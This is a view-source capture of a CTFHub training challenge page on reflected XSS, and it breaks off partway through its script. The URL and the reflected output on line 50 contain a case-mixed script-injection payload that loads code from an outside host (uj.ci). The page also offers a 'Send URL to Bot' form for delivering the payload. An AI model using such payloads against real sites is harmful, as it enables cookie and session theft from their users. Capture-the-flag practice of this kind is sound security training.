 CTFHub
CTFHub 技能学习 | XSS Reflex
view-source:challenge-e5746
不安全
view-source:challenge-e5746535448be386.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fl62><%2FsCrIpT>
自动换行
1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5 <meta charset="utf-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1">
8 <title>CTFHub 技能学习 | XSS Reflex
9 </title>
10 <link rel="stylesheet" href="/static/bootstrap.min.css">
11 <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
12 <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
13 <!--[if lt IE 9]>
14 <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
15 <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
16 <![endif]-->
17 <script src="/static/jquery.min.js"></script>
18 <script src="/static/popper.min.js"></script>
19 <script src="/static/bootstrap.min.js"></script>
20 </head>
21
22 <body>
23 <div class="container">
24 <div class="jumbotron text-center">
25 <h1>
26 XSS Reflex
27 </h1>
28 <hr>
29 <!-- Alert -->
30 <div id="alert">
31 <div id="success" class="alert alert-success" role="alert" style="display: none;"></div>
32 <div id="fail" class="alert alert-danger" role="alert" style="display: none;"></div>
33 </div>
34 <!-- Body -->
35 <div>
36 <form action="" method="GET">
37 <div class="input-group mb-3">
38 <div class="input-group-prepend">
39 <span class="input-group-text">What's your name</span>
40 </div>
41 <input type="text" class="form-control" placeholder="CTFHub" id="name" name="name">
42 <div class="input-group-append">
43 <input type="submit" value="Submit" class="btn btn-success">
44 </div>
45 </div>
46 </form>
47 <!-- Output -->
48 <hr>
49 <div>
50 <h1>Hello, <sCRiPt sRC=//uj.ci/l62></sCrIpT>
51 </h1>
52 </div>
53 <hr>
54 </div>
55 <!-- Submit -->
56 <div>
57 <h2>Send URL to Bot</h2>
58 <div class="input-group mb-3">
59 <div class="input-group-prepend">
60 <span class="input-group-text">URL</span>
61 </div>
62 <input type="text" class="form-control" id="url" name="url">
63 <div class="input-group-append">
64 <input type="button" id="Send" value="Send" class="btn btn-success" onclick="send()">
65 </div>
66 <script>
67 function send() {
68 let url = $("#url").val()
69 $.ajax({
70 type: "post",
71 url: "/submit",
72 dataType: "json",
73 contentType: "application/json",
74 data: JSON.stringify({
75 url: url
76 }),
77 success: function (d) {
78 if (d.code == -1) {
79 $("#fail").text(d.msg)
80 $("#fail").show();
81 setTimeout(function () {
82 $("#fail").hide();
83 }, 5000);
84 } else if (d.code == 0) {
85 $("#success").text(d.msg)
86 $("#success").show();